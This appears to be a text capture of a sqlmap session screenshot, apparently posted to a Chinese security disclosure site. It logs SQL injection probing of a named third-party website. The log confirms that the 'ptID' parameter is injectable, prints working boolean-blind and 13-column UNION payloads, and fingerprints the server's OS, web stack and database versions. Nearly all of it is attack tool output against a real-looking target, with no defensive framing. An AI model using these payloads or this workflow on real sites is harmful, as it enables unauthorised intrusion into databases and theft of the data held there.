 going to retry the request
[22:28:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:28:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:28:46] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:28:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:28:48] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:28:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:28:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:28:58] [INFO] testing 'Oracle AND time-based blind'
[22:28:59] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:28:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[22:29:27] [INFO] target url appears to be UNION injectable with 13 columns
[22:29:30] [INFO] GET parameter 'ptID' is 'MySQL UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'ptID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: ptID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ptID=6 AND 7948=7948
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: ptID=6 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6b65673a,0x776e6
666776345774e6a,0x3a7974793a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL#
---
[22:29:34] [INFO] testing MySQL
[22:29:35] [INFO] confirming MySQL
[22:29:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:29:36] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\www.odella.com.tw'
[*] shutting down at 22:29:36
[root@Hacker~]# Sqlmap _
www.wooyun.org